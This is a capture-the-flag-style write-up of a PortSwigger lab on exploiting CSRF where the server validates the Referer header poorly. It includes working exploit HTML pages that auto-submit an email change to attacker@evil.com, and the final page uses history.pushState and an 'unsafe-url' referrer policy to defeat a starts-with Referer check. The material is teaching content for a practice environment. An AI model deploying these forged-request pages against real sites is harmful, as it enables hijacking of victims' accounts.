CSRF with broken Referer validation | Dec 15, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: CSRF with broken Referer validation! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★☆☆☆☆☆☆☆
Background
This lab's email change functionality is vulnerable to CSRF. It attempts to detect and block cross domain requests, but the detection mechanism can be bypassed.
To solve the lab, use your exploit server to host an HTML page that uses a CSRF attack to change the viewer's email address.
You can log in to your own account using the following credentials: wiener:peter
Exploitation
Home page:

Login as user wiener:


In the previous labs, we found that the email change functionality is vulnerable to CSRF.
Let's inspect that HTML form:
<form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
<label>Email</label>
<input required type="email" name="email" value="">
<button class='button' type='submit'> Update email </button>
</form>
In here, we can see that there is no CSRF token.
Now, we can use the exploit serevr to test CSRF attack:

Then, we can craft a HTML form that performs CSRF attack on the victim:
<html>
<head>
<title>CSRF-12</title>
</head>
<body>
<form action="https://0a9400bc039e5e9ac050dc50005c009b.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
To test is will work or not, I'll use the View exploit button:


However, it outputs an error: Invalid referer header.
In the previous lab, we bypass that check with a <meta> tag:
<html>
<head>
<meta name="referrer" content="no-referrer">
<title>CSRF-12</title>
</head>
<body>
<form action="https://0a9400bc039e5e9ac050dc50005c009b.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Let's try that again:


Hmm… We still get an Invalid referer header error.
This got me thinking: Is the application validates that the domain in the Referer starts with the expected value??
Let's check that in Burp Suite's Repeater:


In here, we can try to send a different URL in the Referer header:

Then, what if I try to append a GET parameter after the expected value?

It still works!
That being said, the application is checking the domain in the Referer starts with the expected value!
According the Mozilla web docs, we can use a JavaScript function called history.pushState():

To bypass that check, we can add the history.pushState() function in our exploit:
<html>
<head>
<title>CSRF-12</title>
</head>
<body>
<form action="https://0a9400bc039e5e9ac050dc50005c009b.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
history.pushState('', '', '/?0a9400bc039e5e9ac050dc50005c009b.web-security-academy.net')
document.forms[0].submit();
</script>
</body>
</html>
This will cause the Referer header in the generated request to contain the URL of the target site in the query string.
However, this still couldn't work, as many browsers now strip the query string from the Referer header by default as a security measure.
To bypass that, we can just add a new <meta> tag to override that behavior and ensure that the full URL is included in the request:
<html>
<head>
<meta name="referrer" content="unsafe-url">
<title>CSRF-12</title>
</head>
<body>
<form action="https://0a9400bc039e5e9ac050dc50005c009b.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
history.pushState('', '', '/?0a9400bc039e5e9ac050dc50005c009b.web-security-academy.net')
document.forms[0].submit();
</script>
</body>
</html>
Finally, we can send this exploit to a victim:


We successfully changed a victim email address!
What we've learned:
- CSRF with broken Referer validation